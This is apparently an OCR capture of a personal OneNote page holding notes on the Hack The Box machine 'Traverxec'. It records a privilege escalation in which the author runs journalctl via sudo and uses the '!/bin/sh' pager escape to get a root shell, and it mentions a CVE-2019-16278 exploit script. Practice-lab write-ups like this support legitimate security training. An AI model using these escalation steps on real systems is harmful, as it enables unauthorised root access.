 Traverxec - OneNote
Search
Jason Ford
JF
File
Home
Insert
Draw
History
Review
View
Help
Paste
Cut
Copy
Format Painter
Clipboard
Calibri
16
B I U ab x₂ A
Basic Text
Heading 1
Heading 2
Styles
Reported (Ctrl+1)
Running (Ctrl+2)
N/A (Ctrl+3)
To Do
Tag
Find
Tags
Outlook
Tasks
Tags
Email
Page
Email
Meeting
Details
Meetings
OSCP
PWK
HTB
THM
OSPG
Exercises
Cheat Sheet
+
Archive
Search (Ctrl+E)
Looks like it has vuln for sudo, so all I have to do is modify the script to have the !/bin/sh in it, and hopefully it'll
spawn a shell for me
actually, I don't even need to do that. I just need to use the same command that is in the /etc/sudoers file and
then do my shell escape on top
First I tried just with the bin path
david@traverxec:~/bin$ /usr/bin/sudo /usr/bin/journalctl
[sudo] password for david:
Sorry, try again.
Usage: cve2019-16278.py <Target_IP> <Target_Po
That didn't work, so the params must also be incldued in the sudo entry. So I then tried the full command
david@traverxec:~/bin$ /usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service
-- Logs begin at Tue 2020-08-25 21:06:48 EDT, end at Wed 2020-08-26 00:19:04 EDT. -
Aug 25 22:35:19 traverxec su[10303]: FAILED SU (to david) www-data on pts/1
Aug 25 22:35:30 traverxec su[10305]: pam_unix(su:auth): authentication failure; log
Aug 25 22:35:32 traverxec su[10305]: FAILED SU (to david) www-data on pts/1
Aug 26 00:03:56 traverxec su[10396]: pam_unix(su:auth): authentication failure; log
Aug 26 00:03:57 traverxec su[10396]: FAILED SU (to david) www-data on pts/2
!/bin/sh
# id
uid=0(root) gid=0(root) groups=0(root)
#
Then I used the shell escape  of !/bin/sh
and we're in as root!
Reflection
A long process to get user, which I was right for most of it. Though I just had no idea about the /home/ directory
config in the nostromo config
PE was great, I worked it out quite quickly.
Add Page
Unix
Beep
Mirai
Sense
Shocker
Blocky
Writeup *
Magic
qTraceback *
Open Admin
Shocker
Nibbles
Poison
Valentine
Popcorn
CronOS
Swag Shop
Sunday
Blunder
Solid State
Haircut
Irked
Postman
Friendzone
Traverxec
Windows
Bastion
Nest
Netmon
Remote
Buff
Grandpa
Devel
Sauna
ServMon
Optimum
Chatter Box
Arctic
Bounty
Bastard
Passionfruit
Yaeji
0:00
4:34
2:14 PM
18/05/2021
9